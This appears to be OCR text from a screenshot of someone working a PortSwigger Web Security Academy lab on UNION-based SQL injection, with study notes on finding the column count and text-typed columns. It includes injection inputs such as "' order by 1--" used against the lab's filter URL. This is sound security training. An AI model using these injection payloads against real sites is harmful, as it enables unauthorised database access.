 SQL injection UNION att...
sql-injection - File Mana...
● notes.txt - lab-04 - Vis...
11:11 PM
SQL injection UNION attack, finding a column containing text - Mozilla Firefox
● notes.txt - lab-04 - Visual Studio Code
Web Security Academ
SQL injection UNION
Lab: SQL injection UN
SQL injection UNION
File Edit Selection View Go Run Terminal Help
ademy.net/filter?category=Gifts' order by 3--
AWAE - Advance
Atmail 6.3.6 - Login Page
http://atmail
Course Home: Hacking Course
http://atutor/ATutor/
Hack The Box Academy
http://academy.htb
192.168.137.113
192.168.137.113:8443
Web Application Security, Testing, & Scanning - PortSwigger
portswigger.net
My Clients Control Panel | Offensive Security
10.70.70.70/cpanel/labcpanel.php?md=d3ae8d3f0c48f174ecec43ccade
AWAE - Advanced Web Attacks & Exploitation
http://192.168.117.200/index.html#!credentials.md
SQL injection UNION attack, finding a column containing text
aca91fe51fb5faae8022cd49005300f3.web-security-academy.net/filter?
Web Secu
Academy
LAB Not solved
Home | My account
WE LIK
SHO
Gifts' order by 3--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Tech gifts Toys & Games
High-End Gift Wrapping $50.96 View details
Conversation Controlling Lemon $59.81 View details
Snow Delivered To Your Door $66.04 View details
Couple's Umbrella $97.40 View details
1
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-04
notes.txt
sqli-lab-03.py
OUTLINE
1
notes.txt ● sqli-lab-03.py
notes.txt
18 1,2
19 3,4
20 2,3
21 4,5
22
23 Rule:
24 - The number and the order of the columns must be the same in
all queries
25 - The data types must be compatible
26
27 Step #1: Determine # of columns
28
29 SQLi attack (way #1):
30
31 select ? from table1 UNION select NULL, NULL
32 -error -> incorrect number of columns
33
34 select ? from table1 UNION select NULL, NULL, NULL
35 -200 response code -> correct number of columns
36
37 SQLi attack (way #2):
38
39 select a, b from table1 order by 3
40
41 Step #2: Determine the data type of the columns
42
43
44 select a, b, c from table1 UNION select NULL, NULL, 'a'
45 -> error -> column is not type text
46 -> no error -> column is of type text
47
48 Analysis:
49
50 ' order by 1--
51
52
Python 3.9.1 64-bit 0 0 2 plaintext | notes.txt Ln 50, Col 1 (14 selected) Spaces: 4 UTF-8 LF Plain Text